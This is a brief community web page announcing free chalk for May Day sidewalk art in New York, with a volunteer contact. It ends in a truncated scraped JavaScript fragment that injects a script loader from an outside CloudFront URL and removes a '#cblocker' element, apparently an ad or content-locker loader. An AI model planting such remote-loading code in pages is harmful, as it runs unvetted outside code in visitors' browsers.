 Chalk for May Day Arts What is it? Free chalk for everyone to create something beautiful on the sidewalk on May Day! Where can I see it? Every few blocks from 120th St down to Union Square. How can I help? We need people to distribute chalk. Contact msswanson [at] me.com. -1?'https':'http';var ccm=document.createElement('script');ccm.type='text/javascript';ccm.async=true;ccm.src=http+'://d1nfmblh2wz0fd.cloudfront.net/items/loaders/loader_1063.js?aoi=1311798366&pid=1063&zoneid=15220&cid=&rid=&ccid=&ip=';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ccm,s);jQuery('#cblocker').remove();});}; // ]]]]]]> // ]]]]>]]>